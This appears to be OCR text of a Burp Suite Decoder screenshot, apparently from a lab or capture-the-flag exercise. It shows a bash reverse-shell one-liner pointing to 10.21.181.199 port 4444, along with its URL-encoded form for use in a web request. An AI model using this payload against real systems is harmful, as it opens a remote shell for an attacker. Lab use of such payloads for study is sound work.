 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c bash -i >& /dev/tcp/10.21.181.199/4444 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%32%31%2e%31%38%31%2e%31%39%39%2f%34%34%34%34%20%30%3e%26%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode